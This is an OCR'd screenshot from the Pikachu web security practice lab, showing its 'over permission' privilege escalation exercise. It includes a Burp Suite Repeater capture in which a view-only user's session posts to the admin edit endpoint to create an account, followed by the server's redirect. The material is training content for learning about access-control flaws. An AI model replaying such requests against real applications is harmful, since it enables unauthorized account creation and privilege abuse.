 练习平台 pika~pika~
Over Permission > op2 user
欢迎来到后台管理中心,您只有查看权限! | 退出登录
用名 性别 手机
vince boy 186265
allen boy 136767
kobe boy 159887
grady boy 136767
kevin boy 136776
lucy girl 123456
lili girl success
ee
ee
eee
www
success
username
Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.7 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
8 × 9 × 10 × ...
Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /vul/overpermission/op2/op2_admin_edit.php HTTP/1.1
2 Host: www.pikachu.com
3 Content-Length: 86
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://www.pikachu.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36 Edg/108.0.1462.42
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://www.pikachu.com/vul/overpermission/op2/op2_admin_edit.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: PHPSESSID=86icsdmd4lt5cnpsr0lvcuste3
14 Connection: close
15
16 username=username&password=ww&sex=&phonenum=&email=&address=&submit=
%E5%88%9B%E5%BB%BA
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Moved Temporarily
2 Date: Tue, 11 Apr 2023 12:14:16 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.
4 X-Powered-By: PHP/5.4.45
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-re
7 Pragma: no-cache
8 location: op2_admin.php
9 Connection: close
10 Content-Type: text/html;charset=utf-8
11 Content-Length: 34543
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
16 <meta http-equiv="X-UA-Compatible" con
17 <meta charset="utf-8" />
18 <title>
Get the pikachu
</title>
19
20 <meta name="description" content="over
21 <meta name="viewport" content="width=d
22
23 <!-- bootstrap & fontawesome -->
24 <link rel="stylesheet" href="../../../
25 <link rel="stylesheet" href="../../../
26